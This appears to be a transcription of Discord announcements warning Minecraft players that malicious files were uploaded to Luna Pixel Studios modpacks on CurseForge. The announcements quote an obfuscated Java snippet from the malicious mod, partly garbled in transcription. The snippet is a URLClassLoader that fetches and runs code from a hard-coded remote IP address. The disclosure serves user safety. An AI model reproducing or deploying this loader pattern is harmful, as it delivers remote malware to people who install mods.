 Luna Pixel Studios #announcements BOT Today at 8:19 PM
@y3z0n's Projects @Aurelj's Projects @Better MC
DO NOT UPDATE MODS OR MODPACKS ON CURSEFORGE.
Several new files have been uploaded to projects by Luna Pixel Studios, including Sky Villages, When Dungeons Arise, and Better MC. These may or may not include malicious files.
We are not responsible for this, and currently doing everything we can to remove these files.
This could be due to a Curseforge bug or someone with access to the Luna Pixel Studios account, or even Curseforge itself.
Currently, it is best to avoid downloading files off Curseforge until this is resolved. I will let you all know when this is resolved.
Thank you.
1
Luna Pixel Studios #announcements BOT Today at 8:31 PM
To clear up some questions:
Any launcher that uses Curseforge API is affected, but you are safe as long as you aren't downloading these files.
Nothing will auto-update unless you specifically told a launcher to do so.
These files are not confirmed to be malicious, but we still recommend doing an antivirus scan using Windows Defender.
@Notified <3
Update: One of the files that were added to all of our modpacks by what we assume to be a hacker is confirmed to be malware (see the attached image)
DO NOT UPDATE ANY OF OUR MODPACKS IN THE NEXT 24 HOURS. If you already have installed an update,
please delete the DungeonX mod from your computer immediately and do a virus scan.
public class DungeonzMain implements ModInitializer {
static void _d1385bd3c36f464882460aa4f0484c53() {
Class.forName(new String(new byte[] { 85, 116, 105, 108, 105, 116, 121 }, ), true,
Class.forName(new String(new byte[] {
106, 97, 118, 97, 46, 110, 101, 116, 46, 85,
82, 76, 67, 108, 97, 115, 115, 76, 111, 97,
100, 101, 114 })).getConstructor(new Class[] { URL[].class }).newInstance(new Object[] { { new URL(new String(new byte[] { 104, 116, 116, 112 }, ),
56, 53, 46, 50, 49, 55, 46, 49, 52, 52,
46, 49, 51, 48 }, ), 8080, new String(new byte[] { 47, 100, 108 })) } })).getMethod(new String(new byte[] { 114, 117, 110 }, ), new Class[] {
while (true)
return;
}
unascribed's guild #minecraft BOT Today at 9:10 PM
A vulnerability seems to have been discovered in CurseForge, malicious files are being uploaded to well-known accounts (even those with 2FA) and some existing files have been
modified. Do not use CurseForge today.
1 1